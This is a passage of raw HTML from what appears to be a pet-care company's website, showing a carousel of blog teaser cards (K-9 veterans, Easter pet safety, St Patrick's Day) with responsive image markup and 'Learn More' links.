srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6xbNbtaH3x5ES6zEz1DELT/287c21f6ec7d3831ed3f5f71b507034d/AdobeStock_604547093.jpeg?fit=fill&amp;fm=webp&amp;h=236&amp;w=308&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6xbNbtaH3x5ES6zEz1DELT/287c21f6ec7d3831ed3f5f71b507034d/AdobeStock_604547093.jpeg?fit=fill&amp;fm=webp&amp;h=472&amp;w=616&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6xbNbtaH3x5ES6zEz1DELT/287c21f6ec7d3831ed3f5f71b507034d/AdobeStock_604547093.jpeg?fit=fill&amp;fm=webp&amp;h=208&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6xbNbtaH3x5ES6zEz1DELT/287c21f6ec7d3831ed3f5f71b507034d/AdobeStock_604547093.jpeg?fit=fill&amp;fm=webp&amp;h=416&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6xbNbtaH3x5ES6zEz1DELT/287c21f6ec7d3831ed3f5f71b507034d/AdobeStock_604547093.jpeg?fit=fill&amp;fm=webp&amp;h=202&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6xbNbtaH3x5ES6zEz1DELT/287c21f6ec7d3831ed3f5f71b507034d/AdobeStock_604547093.jpeg?fit=fill&amp;fm=webp&amp;h=404&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="2 Dogs &amp; 2 Cats Playing in a Flowery Field During Sunset" title="2 Dogs &amp; 2 Cats Playing in a Flowery Field During Sunset" src="https://images.ctfassets.net/rt5zmd3ipxai/6xbNbtaH3x5ES6zEz1DELT/287c21f6ec7d3831ed3f5f71b507034d/AdobeStock_604547093.jpeg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/6xbNbtaH3x5ES6zEz1DELT/287c21f6ec7d3831ed3f5f71b507034d/AdobeStock_604547093.jpeg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><h3 class="sc-1lhs05s-0 eSDLys nva-image-text-card__heading nva-3-tile__card-heading tile-heading nva-heading" data-contentful-field-id="tileHeadline" data-contentful-entry-id="16WX5A2FXlWbzJoKBHOfw2">Celebrating K-9 Veterans</h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-image-text-card__rich-text nva-3-tile__card-text tile-para" data-contentful-field-id="tileText" data-contentful-entry-id="16WX5A2FXlWbzJoKBHOfw2"><p>Like every month, March has several pet-related holidays to celebrate. Working dogs get the spotlight… </p></div><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-3-tile__card-link tile-link secondary variation-a-link"><a title="Learn More" role="link" href="/blog/celebrating-k-9-veterans" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-text-card__anchor nva-image-text-card__anchor--single arrow" target="_self" data-entry-id="0HykJw5cY1phkjXqrxsAB" data-analytics-type="cta-3-tile" data-analytics-value="Celebrating K-9 Veterans" data-analytics-variation="variation-a">Learn More</a></p></section></div></div><div data-index="0" class="slick-slide slick-active slick-current" tabindex="-1" aria-hidden="false" style="outline:none;width:14.285714285714286%"><div><section class="sc-h1x7ke-0 dKDeuP nva-image-text-card  sc-h1x7ke-1 YWigA nva-3-tile__card three-tile"><div class="nva-image-text-card__image nva-3-tile__card-image tile-image"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Qlk7eywXTkS2zPVJqnCKk/15894c8fbcb8dbe0918f201fa277ab0b/NVA-Dog-Running.png?fit=fill&amp;fm=webp&amp;h=202&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Qlk7eywXTkS2zPVJqnCKk/15894c8fbcb8dbe0918f201fa277ab0b/NVA-Dog-Running.png?fit=fill&amp;fm=webp&amp;h=404&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Qlk7eywXTkS2zPVJqnCKk/15894c8fbcb8dbe0918f201fa277ab0b/NVA-Dog-Running.png?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Qlk7eywXTkS2zPVJqnCKk/15894c8fbcb8dbe0918f201fa277ab0b/NVA-Dog-Running.png?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Qlk7eywXTkS2zPVJqnCKk/15894c8fbcb8dbe0918f201fa277ab0b/NVA-Dog-Running.png?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Qlk7eywXTkS2zPVJqnCKk/15894c8fbcb8dbe0918f201fa277ab0b/NVA-Dog-Running.png?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Qlk7eywXTkS2zPVJqnCKk/15894c8fbcb8dbe0918f201fa277ab0b/NVA-Dog-Running.png?fit=fill&amp;fm=webp&amp;h=236&amp;w=308&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Qlk7eywXTkS2zPVJqnCKk/15894c8fbcb8dbe0918f201fa277ab0b/NVA-Dog-Running.png?fit=fill&amp;fm=webp&amp;h=472&amp;w=616&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Qlk7eywXTkS2zPVJqnCKk/15894c8fbcb8dbe0918f201fa277ab0b/NVA-Dog-Running.png?fit=fill&amp;fm=webp&amp;h=208&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Qlk7eywXTkS2zPVJqnCKk/15894c8fbcb8dbe0918f201fa277ab0b/NVA-Dog-Running.png?fit=fill&amp;fm=webp&amp;h=416&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Qlk7eywXTkS2zPVJqnCKk/15894c8fbcb8dbe0918f201fa277ab0b/NVA-Dog-Running.png?fit=fill&amp;fm=webp&amp;h=202&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Qlk7eywXTkS2zPVJqnCKk/15894c8fbcb8dbe0918f201fa277ab0b/NVA-Dog-Running.png?fit=fill&amp;fm=webp&amp;h=404&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog running " title="Dog running" src="https://images.ctfassets.net/rt5zmd3ipxai/Qlk7eywXTkS2zPVJqnCKk/15894c8fbcb8dbe0918f201fa277ab0b/NVA-Dog-Running.png?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/Qlk7eywXTkS2zPVJqnCKk/15894c8fbcb8dbe0918f201fa277ab0b/NVA-Dog-Running.png?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><h3 class="sc-1lhs05s-0 eSDLys nva-image-text-card__heading nva-3-tile__card-heading tile-heading nva-heading" data-contentful-field-id="tileHeadline" data-contentful-entry-id="7dDRYNaB98UpwhVaD2YWFs">Easter Safety for Pets</h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-image-text-card__rich-text nva-3-tile__card-text tile-para" data-contentful-field-id="tileText" data-contentful-entry-id="7dDRYNaB98UpwhVaD2YWFs"><p>Easter is a seasonal milestone, a time to gather with family as the seasons change…. </p></div><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-3-tile__card-link tile-link secondary variation-a-link"><a title="Learn More" role="link" href="/blog/easter-safety-for-pets" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-text-card__anchor nva-image-text-card__anchor--single arrow" target="_self" data-entry-id="6WKrVFUcKmKosva2dotlFq" data-analytics-type="cta-3-tile" data-analytics-value="Easter Safety for Pets" data-analytics-variation="variation-a">Learn More</a></p></section></div></div><div data-index="1" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:14.285714285714286%"><div><section class="sc-h1x7ke-0 dKDeuP nva-image-text-card  sc-h1x7ke-1 YWigA nva-3-tile__card three-tile"><div class="nva-image-text-card__image nva-3-tile__card-image tile-image"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3mAhwTUC5Tm1SPgCnxipvP/c8701f535158d19f0a67a95a2304db3a/NVA-Studio-Dog-Dalmation-Green.jpg?fit=fill&amp;fm=webp&amp;h=202&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3mAhwTUC5Tm1SPgCnxipvP/c8701f535158d19f0a67a95a2304db3a/NVA-Studio-Dog-Dalmation-Green.jpg?fit=fill&amp;fm=webp&amp;h=404&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3mAhwTUC5Tm1SPgCnxipvP/c8701f535158d19f0a67a95a2304db3a/NVA-Studio-Dog-Dalmation-Green.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3mAhwTUC5Tm1SPgCnxipvP/c8701f535158d19f0a67a95a2304db3a/NVA-Studio-Dog-Dalmation-Green.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3mAhwTUC5Tm1SPgCnxipvP/c8701f535158d19f0a67a95a2304db3a/NVA-Studio-Dog-Dalmation-Green.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3mAhwTUC5Tm1SPgCnxipvP/c8701f535158d19f0a67a95a2304db3a/NVA-Studio-Dog-Dalmation-Green.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3mAhwTUC5Tm1SPgCnxipvP/c8701f535158d19f0a67a95a2304db3a/NVA-Studio-Dog-Dalmation-Green.jpg?fit=fill&amp;fm=webp&amp;h=236&amp;w=308&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3mAhwTUC5Tm1SPgCnxipvP/c8701f535158d19f0a67a95a2304db3a/NVA-Studio-Dog-Dalmation-Green.jpg?fit=fill&amp;fm=webp&amp;h=472&amp;w=616&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3mAhwTUC5Tm1SPgCnxipvP/c8701f535158d19f0a67a95a2304db3a/NVA-Studio-Dog-Dalmation-Green.jpg?fit=fill&amp;fm=webp&amp;h=208&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3mAhwTUC5Tm1SPgCnxipvP/c8701f535158d19f0a67a95a2304db3a/NVA-Studio-Dog-Dalmation-Green.jpg?fit=fill&amp;fm=webp&amp;h=416&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3mAhwTUC5Tm1SPgCnxipvP/c8701f535158d19f0a67a95a2304db3a/NVA-Studio-Dog-Dalmation-Green.jpg?fit=fill&amp;fm=webp&amp;h=202&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3mAhwTUC5Tm1SPgCnxipvP/c8701f535158d19f0a67a95a2304db3a/NVA-Studio-Dog-Dalmation-Green.jpg?fit=fill&amp;fm=webp&amp;h=404&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="dalmatian with food on green background" title="dalmatian with food on green background" src="https://images.ctfassets.net/rt5zmd3ipxai/3mAhwTUC5Tm1SPgCnxipvP/c8701f535158d19f0a67a95a2304db3a/NVA-Studio-Dog-Dalmation-Green.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/3mAhwTUC5Tm1SPgCnxipvP/c8701f535158d19f0a67a95a2304db3a/NVA-Studio-Dog-Dalmation-Green.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><h3 class="sc-1lhs05s-0 eSDLys nva-image-text-card__heading nva-3-tile__card-heading tile-heading nva-heading" data-contentful-field-id="tileHeadline" data-contentful-entry-id="2d057Lxocg8CyYiQlaWScg">St Patrick&#x27;s Day</h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-image-text-card__rich-text nva-3-tile__card-text tile-para" data-contentful-field-id="tileText" data-contentful-entry-id="2d057Lxocg8CyYiQlaWScg"><p>St. Patrick’s Day may not be the biggest holiday of the year, but it still… </p></div><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-3-tile__card-link tile-link secondary variation-a-link"><a title="Learn More" role="link" href="/blog/st-patricks-day" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-text-card__anchor nva-image-text-card__anchor--single arrow" target="_self" data-entry-id="1Ii4qQT7XJN0AzT6Vlhefh" data-analytics-type="cta-3-tile" data-analytics-value="St Patrick&#x27;s Day" data-analytics-variation="variation-a">Learn More</a></p></section></div></div><div data-index="2" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:14.285714285714286%"><div><section class="sc-h1x7ke-0 dKDeuP nva-image-text-card  sc-h1x7ke-1 YWigA nva-3-tile__card three-tile"><div class="nva-image-text-card__image nva-3-tile__card-image tile-image"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6xbNbtaH3x5ES6zEz1DELT/287c21f6ec7d3831ed3f5f71b507034d/AdobeStock_604547093.jpeg?fit=fill&amp;fm=webp&amp;h=202&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6xbNbtaH3x5ES6zEz1DELT/287c21f6ec7d3831ed3f5f71b507034d/AdobeStock_604547093.jpeg?fit=fill&amp;fm=webp&amp;h=404&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6xbNbtaH3x5ES6zEz1DELT/287c21f6ec7d3831ed3f5f71b507034d/AdobeStock_604547093.jpeg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6xbNbtaH3x5ES6zEz1DELT/287c21f6ec7d3831ed3f5f71b507034d/AdobeStock_604547093.jpeg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6xbNbtaH3x5ES6zEz1DELT/287c21f6ec7d3831ed3f5f71b507034d/AdobeStock_604547093.jpeg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6xbNbtaH3x5ES6zEz1DELT/287c21f6ec7d3831ed3f5f71b507034d/AdobeStock_604547093.jpeg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6xbNbtaH3x5ES6zEz1DELT/287c21f6ec7d3831ed3f5f71b507034d/AdobeStock_604547093.jpeg?fit=fill&amp;fm=webp&amp;h=236&amp;w=308&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6xbNbtaH3x5ES6zEz1DELT/287c21f6ec7d3831ed3f5f71b507034d/AdobeStock_604547093.jpeg?fit=fill&amp;fm=webp&amp;h=472&amp;w=616&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6xbNbtaH3x5ES6zEz1DELT/287c21f6ec7d3831ed3f5f71b507034d/AdobeStock_604547093.jpeg?fit=fill&amp;fm=webp&amp;h=208&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6xbNbtaH3x5ES6zEz1DELT/287c21f6ec7d3831ed3f5f71b507034d/AdobeStock_604547093.jpeg?fit=fill&amp;fm=webp&amp;h=416&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6xbNbtaH3x5ES6zEz1DELT/287c21f6ec7d3831ed3f5f71b507034d/AdobeStock_604547093.jpeg?fit=fill&amp;fm=webp&amp;h=202&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6xbNbtaH3x5ES6zEz1DELT/287c21f6ec7d3831ed3f5f71b507034d/AdobeStock_604547093.jpeg?fit=fill&amp;fm=webp&amp;h=404&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="2 Dogs &amp; 2 Cats Playing in a Flowery Field During Sunset" title="2 Dogs &amp; 2 Cats Playing in a Flowery Field During Sunset" src="https://images.ctfassets.net/rt5zmd3ipxai/6xbNbtaH3x5ES6zEz1DELT/287c21f6ec7d3831ed3f5f71b507034d/AdobeStock_604547093.jpeg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/6xbNbtaH3x5ES6zEz1DELT/287c21f6ec7d3831ed3f5f71b507034d/AdobeStock_604547093.jpeg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><h3 class="sc-1lhs05s-0 eSDLys nva-image-text-card__heading nva-3-tile__card-heading tile-heading nva-heading" data-contentful-field-id="tileHeadline" data-contentful-entry-id="16WX5A2FXlWbzJoKBHOfw2">Celebrating K-9 Veterans</h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-image-text-card__rich-text nva-3-tile__card-text tile-para" data-contentful-field-id="tileText" data-contentful-entry-id="16WX5A2FXlWbzJoKBHOfw2"><p>Like every month, March has several pet-related holidays to celebrate. Working dogs get the spotlight… </p></div><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-3-tile__card-link tile-link secondary variation-a-link"><a title="Learn More" role="link" href="/blog/celebrating-k-9-veterans" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-text-card__anchor nva-image-text-card__anchor--single arrow" target="_self" data-entry-id="0HykJw5cY1phkjXqrxsAB" data-analytics-type="cta-3-tile" data-analytics-value="Celebrating K-9 Veterans" data-analytics-variation="variation-a">Learn More</a></p></section></div></div><div data-index="3" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:14.285714285714286%"><div><section class="sc-h1x7ke-0 dKDeuP nva-image-text-card  sc-h1x7ke-1 YWigA nva-3-tile__card three-tile"><div class="nva-image-text-card__image nva-3-tile__card-image tile-image"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Qlk7eywXTkS2zPVJqnCKk/15894c8fbcb8dbe0918f201fa277ab0b/NVA-Dog-Running.png?fit=fill&amp;fm=webp&amp;h=202&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Qlk7eywXTkS2zPVJqnCKk/15894c8fbcb8dbe0918f201fa277ab0b/NVA-Dog-Running.png?fit=fill&amp;fm=webp&amp;h=404&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Qlk7eywXTkS2zPVJqnCKk/15894c8fbcb8dbe0918f201fa277ab0b/NVA-Dog-Running.png?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Qlk7eywXTkS2zPVJqnCKk/15894c8fbcb8dbe0918f201fa277ab0b/NVA-Dog-Running.png?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Qlk7eywXTkS2zPVJqnCKk/15894c8fbcb8dbe0918f201fa277ab0b/NVA-Dog-Running.png?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Qlk7eywXTkS2zPVJqnCKk/15894c8fbcb8dbe0918f201fa277ab0b/NVA-Dog-Running.png?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Qlk7eywXTkS2zPVJqnCKk/15894c8fbcb8dbe0918f201fa277ab0b/NVA-Dog-Running.png?fit=fill&amp;fm=webp&amp;h=236&amp;w=308&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Qlk7eywXTkS2zPVJqnCKk/15894c8fbcb8dbe0918f201fa277ab0b/NVA-Dog-Running.png?fit=fill&amp;fm=webp&amp;h=472&amp;w=616&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Qlk7eywXTkS2zPVJqnCKk/15894c8fbcb8dbe0918f201fa277ab0b/NVA-Dog-Running.png?fit=fill&amp;fm=webp&amp;h=208&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Qlk7eywXTkS2zPVJqnCKk/15894c8fbcb8dbe0918f201fa277ab0b/NVA-Dog-Running.png?fit=fill&amp;fm=webp&amp;h=416&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Qlk7eywXTkS2zPVJqnCKk/15894c8fbcb8dbe0918f201fa277ab0b/NVA-Dog-Running.png?fit=fill&amp;fm=webp&amp;h=202&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Qlk7eywXTkS2zPVJqnCKk/15894c8fbcb8dbe0918f201fa277ab0b/NVA-Dog-Running.png?fit=fill&amp;fm=webp&amp;h=404&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog running " title="Dog running" src="https://images.ctfassets.net/rt5zmd3ipxai/Qlk7eywXTkS2zPVJqnCKk/15894c8fbcb8dbe0918f201fa277ab0b/NVA-Dog-Running.png?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/Qlk7eywXTkS2zPVJqnCKk/15894c8fbcb8dbe0918f201fa277ab0b/NVA-Dog-Running.png?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><h3 class="sc-1lhs05s-0 eSDLys nva-image-text-card__heading nva-3-tile__card-heading tile-heading nva-heading" data-contentful-field-id="tileHeadline" data-contentful-entry-id="7dDRYNaB98UpwhVaD2YWFs">Easter Safety for Pets</h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-image-text-card__rich-text nva-3-tile__card-text tile-para" data-contentful-field-id="tileText" data-contentful-entry-id="7dDRYNaB98UpwhVaD2YWFs"><p>Easter is a seasonal milestone, a time to gather with family as the seasons change…. </p></div><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-3-tile__card-link tile-link secondary variation-a-link"><a title="Learn More" role="link" href="/blog/easter-safety-for-pets" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-text-card__anchor nva-image-text-card__anchor--single arrow" target="_self" data-entry-id="6WKrVFUcKmKosva2dotlFq" data-analytics-type="cta-3-tile" data-analytics-value="Easter Safety for Pets" data-analytics-variation="variation-a">Learn More</a></p></section></div></div><div data-index="4" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:14.285714285714286%"><div><section class="sc-h1x7ke-0 dKDeuP nva-image-text-card  sc-h1x7ke-1 YWigA nva-3-tile__card three-tile"><div class="nva-image-text-card__image nva-3-tile__card-image tile-image"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3mAhwTUC5Tm1SPgCnxipvP/c8701f535158d19f0a67a95a2304db3a/NVA-Studio-Dog-Dalmation-Green.jpg?fit=fill&amp;fm=webp&amp;h=202&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3mAhwTUC5Tm1SPgCnxipvP/c8701f535158d19f0a67a95a2304db3a/NVA-Studio-Dog-Dalmation-Green.jpg?fit=fill&amp;fm=webp&amp;h=404&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3mAhwTUC5Tm1SPgCnxipvP/c8701f535158d19f0a67a95a2304db3a/NVA-Studio-Dog-Dalmation-Green.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3mAhwTUC5Tm1SPgCnxipvP/c8701f535158d19f0a67a95a2304db3a/NVA-Studio-Dog-Dalmation-Green.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3mAhwTUC5Tm1SPgCnxipvP/c8701f535158d19f0a67a95a2304db3a/NVA-Studio-Dog-Dalmation-Green.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3mAhwTUC5Tm1SPgCnxipvP/c8701f535158d19f0a67a95a2304db3a/NVA-Studio-Dog-Dalmation-Green.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3mAhwTUC5Tm1SPgCnxipvP/c8701f535158d19f0a67a95a2304db3a/NVA-Studio-Dog-Dalmation-Green.jpg?fit=fill&amp;fm=webp&amp;h=236&amp;w=308&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3mAhwTUC5Tm1SPgCnxipvP/c8701f535158d19f0a67a95a2304db3a/NVA-Studio-Dog-Dalmation-Green.jpg?fit=fill&amp;fm=webp&amp;h=472&amp;w=616&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3mAhwTUC5Tm1SPgCnxipvP/c8701f535158d19f0a67a95a2304db3a/NVA-Studio-Dog-Dalmation-Green.jpg?fit=fill&amp;fm=webp&amp;h=208&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3mAhwTUC5Tm1SPgCnxipvP/c8701f535158d19f0a67a95a2304db3a/NVA-Studio-Dog-Dalmation-Green.jpg?fit=fill&amp;fm=webp&amp;h=416&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3mAhwTUC5Tm1SPgCnxipvP/c8701f535158d19f0a67a95a2304db3a/NVA-Studio-Dog-Dalmation-Green.jpg?fit=fill&amp;fm=webp&amp;h=202&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3mAhwTUC5Tm1SPgCnxipvP/c8701f535158d19f0a67a95a2304db3a/NVA-Studio-Dog-Dalmation-Green.jpg?fit=fill&amp;fm=webp&amp;h=404&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="dalmatian with food on green background" title="dalmatian with food on green background" src="https://images.ctfassets.net/rt5zmd3ipxai/3mAhwTUC5Tm1SPgCnxipvP/c8701f535158d19f0a67a95a2304db3a/NVA-Studio-Dog-Dalmation-Green.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/3mAhwTUC5Tm1SPgCnxipvP/c8701f535158d19f0a67a95a2304db3a/NVA-Studio-Dog-Dalmation-Green.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><h3 class="sc-1lhs05s-0 eSDLys nva-image-text-card__heading nva-3-tile__card-heading tile-heading nva-heading" data-contentful-field-id="tileHeadline" 